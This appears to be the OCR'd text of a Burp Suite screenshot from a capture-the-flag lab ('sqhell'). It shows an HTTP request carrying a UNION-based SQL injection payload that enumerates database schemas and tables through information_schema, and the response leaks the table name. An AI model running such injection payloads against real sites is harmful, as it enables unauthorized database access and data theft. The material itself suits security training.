 Request
Pretty Raw Hex \n
1 GET /user?id=
0+UNION+ALL+SELECT+group_concat(table_schema,+'%2b%3a%2b'
,table_name),'kekw','GoingBeyond'+FROM+information_schema
.tables+WHERE+table_schema+!%3d+'mysql'+AND+table_schema+
!%3d+'information_schema'--+- HTTP/1.1
2 Host: 10.10.100.108
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.5414.120 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
25 <div class="col-md-6 col-md-offset-3">
26 <ol class="breadcrumb">
27 <li>
<a href="/">
Home
</a>
</li>
28 <li class="active">
User: kekw
</li>
29 </ol>
30 <div class="panel panel-default" style="
margin-top:50px">
31 <div class="panel-heading">
User Details
</div>
32 <div class="panel-body">
33 <div>
<label>
User ID:
</label>
&nbsp;&nbsp;sqhell_4+:+users
</div>
34 <div>
<label>
Username:
</label>
&nbsp;&nbsp;kekw
</div>
35 <div>